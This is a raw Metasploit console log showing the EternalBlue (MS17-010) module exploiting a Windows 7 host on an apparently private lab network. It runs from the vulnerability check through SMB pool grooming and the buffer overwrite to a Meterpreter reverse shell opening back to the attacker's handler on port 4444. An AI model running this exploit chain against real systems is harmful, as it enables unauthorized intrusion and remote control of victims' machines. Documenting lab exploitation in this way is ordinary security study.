 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.1.81:4444
[*] 192.168.1.82:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.1.82:445      - Host is likely VULNERABLE to MS17-010! - Windows 7 Enterprise 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.1.82:445      - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.1.82:445 - The target is vulnerable.
[*] 192.168.1.82:445 - Connecting to target for exploitation.
[+] 192.168.1.82:445 - Connection established for exploitation.
[+] 192.168.1.82:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.82:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.1.82:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 45 6e 74 65 72 70  Windows 7 Enterp
[*] 192.168.1.82:445 - 0x00000010  72 69 73 65 20 37 36 30 31 20 53 65 72 76 69 63  rise 7601 Servic
[*] 192.168.1.82:445 - 0x00000020  65 20 50 61 63 6b 20 31                          e Pack 1
[+] 192.168.1.82:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.82:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.82:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.82:445 - Starting non-paged pool grooming
[+] 192.168.1.82:445 - Sending SMBv2 buffers
[+] 192.168.1.82:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.1.82:445 - Sending final SMBv2 buffers.
[*] 192.168.1.82:445 - Sending last fragment of exploit packet!
[*] 192.168.1.82:445 - Receiving response from exploit packet
[+] 192.168.1.82:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.1.82:445 - Sending egg to corrupted connection.
[*] 192.168.1.82:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 192.168.1.82
[*] Meterpreter session 1 opened (192.168.1.81:4444 -> 192.168.1.82:49158) at 2024-03-03 16:18:46 +0100
[+] 192.168.1.82:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.82:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.82:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=